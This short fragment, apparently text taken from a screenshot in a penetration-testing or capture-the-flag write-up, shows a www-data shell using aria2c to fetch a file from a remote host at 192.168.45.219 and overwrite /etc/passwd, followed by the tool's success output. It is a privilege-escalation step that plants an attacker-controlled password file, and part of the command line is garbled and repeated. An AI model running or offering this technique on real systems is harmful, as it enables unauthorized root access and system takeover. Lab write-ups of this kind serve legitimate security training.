 www-data@assertion:/etc$ /usr/bin/aria2c -o passwd "http://192.168.45.219:8000/newuser" --allow-overwrite=t
ewuser" --allow-overwrite=truep://192.168.45.219:8000/ne
11/03 14:45:36 [NOTICE] Downloading 1 item(s)
11/03 14:45:36 [NOTICE] Download complete: /etc/passwd
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
af92be|OK  |        n/a|/etc/passwd
Status Legend:
(OK):download completed.